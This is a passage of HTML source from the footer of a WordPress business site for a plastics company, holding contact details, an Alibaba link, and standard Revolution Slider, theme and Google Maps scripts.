<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1769018282" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1769018282 h2:after,#section-1-1769018282 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1769018282 h2:after,#section-2-1769018282 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1769018282 h2:after,#section-3-1769018282 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'275d8b01e2',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>